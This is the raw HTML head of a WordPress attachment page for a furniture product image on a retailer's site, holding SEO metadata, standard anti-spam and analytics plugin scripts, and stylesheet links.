

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsfurniture.net/?attachment_id=7207
body_size: 17632
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>catnapper 301 4 - Sam&#039;s Furniture</title>
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="shortcut icon">

<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493" />
<style type="text/css">
@media print {
	.entry-content {
		padding-top: inherit;
	}
}
</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"45244caa0b","_rest_nonce":"a81717062e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/samsfurniture.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"samsfurniture.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"45244caa0b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/samsfurniture.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1567003846,"emailEncoderPassKey":"1cad6655b4005dba66bf54d8effa72fe","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://samsfurniture.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="catnapper 301 4 - Sam&#039;s Furniture" />
	<meta property="og:url" content="https://samsfurniture.net/" />
	<meta property="og:site_name" content="Sam&#039;s Furniture" />
	<meta property="og:image" content="https://samsfurniture.net" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsfurniture.net/","url":"https://samsfurniture.net/","name":"catnapper 301 4 - Sam&#039;s Furniture","isPartOf":{"@id":"https://samsfurniture.net/#website"},"primaryImageOfPage":{"@id":"https://samsfurniture.net/#primaryimage"},"image":{"@id":"https://samsfurniture.net/#primaryimage"},"thumbnailUrl":"https://samsfurniture.net/wp-content/uploads/2023/04/catnapper-301-4.png","datePublished":"2023-04-10T16:14:50+00:00","breadcrumb":{"@id":"https://samsfurniture.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samsfurniture.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samsfurniture.net/#primaryimage","url":"https://samsfurniture.net/wp-content/uploads/2023/04/catnapper-301-4.png","contentUrl":"https://samsfurniture.net/wp-content/uploads/2023/04/catnapper-301-4.png","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://samsfurniture.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samsfurniture.net/"},{"@type":"ListItem","position":2,"name":"Catnapper 301","item":"https://samsfurniture.net/collections/living-room/catnapper-301/"},{"@type":"ListItem","position":3,"name":"catnapper 301 4"}]},{"@type":"WebSite","@id":"https://samsfurniture.net/#website","url":"https://samsfurniture.net/","name":"Sam&#039;s Furniture","description":"NW Arkansas&#039; Largest Furniture Dealer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsfurniture.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Feed" href="https://samsfurniture.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Comments Feed" href="https://samsfurniture.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D7207" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D7207&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NKG9MR130D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/samsfurniture.net\/?attachment_id=7207"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKG9MR130D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NKG9MR130D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
